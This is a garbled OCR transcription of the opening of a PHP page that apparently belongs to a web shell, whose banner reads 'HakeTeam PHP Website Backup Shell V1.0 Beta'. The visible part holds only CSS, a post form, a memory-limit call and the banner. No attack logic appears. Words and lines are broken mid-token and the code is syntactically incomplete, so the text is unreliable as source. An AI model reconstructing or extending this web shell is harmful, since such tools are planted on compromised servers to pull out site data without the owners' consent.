
pre {

border:1px #ccc solid;

line-height:18px;

overflow:auto;

word-wrap:break-word;

max-height:220px;

margin:4px;

padding:4px 8px;

}

</style>

</head> 

<form action="" method="post" name="postfor
m">

  <div align="left" class="searchbox">

    '
;

ini_set(
'memory_limit'
,
'2048M'
echo
"<pre>                                      
--------------------------------------------
--

	                              [<font 
color=#00BB00>*</font>]HakeTeam PHP Website 
Backup Shell V1.0 Beta
